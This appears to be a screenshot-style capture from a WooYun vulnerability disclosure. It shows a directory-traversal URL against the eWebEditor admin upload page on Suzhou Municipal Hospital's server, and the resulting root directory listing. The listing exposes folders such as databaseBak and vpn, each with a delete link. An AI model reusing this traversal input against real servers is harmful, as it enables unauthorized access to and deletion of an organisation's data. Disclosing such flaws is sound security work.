 苏州市立医院_百... 查MD5 - chamd... md5在线解密破... eWebEditor - e... 苏州市立医院 www.smh.cc的综... www.smh.cc的S...
www.smh.cc:8070/slyy_admin/eWebEditor/admin_uploadfile.asp?id=&dir=../../.. 百度 <Ctrl+K>
常访问 博文 md5解密 MSDN 系统 杂乱的 知识库 论坛 网盘 安全类网站 查询 贴吧 谷歌 工具使用 百度 WooYun知识库 一些视频资料 要
databaseBak 删除
ESET_VC52_AUTOID_v1[1].7.5.3_x64 删除
EverEdit 删除
msdownld.tmp 删除
MSOCache 删除
OFFICE2003 删除
Program Files 删除
RECYCLER 删除
slyy 删除
slyy2 删除
struts2升级 删除
System Volume Information 删除
vpn 删除
市立医院 删除
市立医院最新 删除
新建文件夹 删除
www.wooyun.org